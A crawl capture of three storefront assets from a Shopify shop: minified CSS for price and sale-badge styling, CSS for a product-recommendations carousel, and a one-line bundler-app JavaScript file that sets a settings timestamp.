content_type: text/css
request_url: https://swafren.com/cdn/shop/t/15/assets/component-price.css?v=74120393008551525731769158829
body_size: -153
content:
.price{font-size:1.6rem;letter-spacing:.1rem;line-height:calc(1 + .5 / var(--font-body-scale));color:rgb(var(--color-foreground));display:flex;align-items:center}.price>*{display:inline-block;vertical-align:top}.price.price--unavailable{visibility:hidden}.price--end{text-align:right}.price .price-item{margin:0 1rem 0 0}.price__regular .price-item--regular{margin-right:0}.price:not(.price--show-badge) .price-item--last:last-of-type{margin:0}@media screen and (min-width: 750px){.price{margin-bottom:0}}.price--large{font-size:2.4rem;line-height:calc(1 + .5 / var(--font-body-scale));letter-spacing:.13rem}@media screen and (min-width: 750px){.price--large{font-size:2.4rem}}.price__sale,.price__availability,.price .price__badge-sale,.price .price__badge-sold-out,.price--on-sale .price__regular,.price--on-sale .price__availability,.product.grid .price__regular .price-item--regular{display:none}.price--sold-out .price__badge-sold-out,.price--on-sale .price__badge-sale{display:inline-block}.price--on-sale .price__sale{display:initial;flex-direction:row;flex-wrap:wrap;font-weight:700}.price--center{display:initial;justify-content:center}.price--on-sale .price-item--regular{text-decoration:line-through;color:rgba(var(--color-foreground),.75);font-size:1.8rem}.unit-price{display:block;font-size:1.1rem;letter-spacing:.04rem;line-height:calc(1 + .2 / var(--font-body-scale));margin-top:.2rem;text-transform:uppercase;color:rgba(var(--color-foreground),.7)}.save_amount{font-size:16px;color:red;line-height:33px}.product.grid .price__sale{display:flex}.product.grid .price--on-sale .price__sale{order:1;display:flex;align-items:flex-start;flex-direction:column}.product.grid span.price-item.price-item--sale.price-item--last{order:2;display:flex;color:red;font-weight:700}@media screen and (max-width: 749px){.save_amount{line-height:27px}}.card-information .price--on-sale .price-item--regular{font-size:1.7rem;letter-spacing:0}.card-information .price__sale .price-item--last,.card-information .price__regular .price-item--regular{font-size:2.2rem;color:red;font-weight:700;letter-spacing:0}.card__information .card-information .price .price__container{text-align:center;width:100%}product-recommendations.product-recommendations span.price-item.price-item--sale.price-item--last,product-recommendations.product-recommendations span.price-item.price-item--regular{font-size:1.8rem}@media (max-width: 749px){.product-grid .card__information h3.card__heading.h5{font-size:1.5rem}.card-information .price__sale .price-item--last,.card-information .price__regular .price-item--regular{font-size:1.4rem}.card-information .price--on-sale .price-item--regular{font-size:1.2rem}.card-information .price__sale .price-item--last,.card-information .price__regular .price-item--regular{margin-right:.3rem}}
/*# sourceMappingURL=/cdn/shop/t/15/assets/component-price.css.map?v=74120393008551525731769158829 */


--- FILE ---
content_type: text/css
request_url: https://swafren.com/cdn/shop/t/15/assets/section-product-recommendations.css?v=131021692618577823081769158829
body_size: -660
content:
.product-recommendations {
  display: block;
}

.product-recommendations:not(.product-recommendations--loaded) {
  padding: 0;
  margin: 0;
}

.product-recommendations__heading {
  margin: 0;
  margin-bottom: 3rem;
}


@media(max-width:749px){
  .product-recommendations ul.grid.product-grid{
    display: flex;
    flex-wrap: nowrap;
    overflow-x: scroll;
  }
}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://bundler.nice-team.net/app/shop/status/swafren.myshopify.com.js?1769251252
body_size: -188
content:
var bundler_settings_updated='1693031237';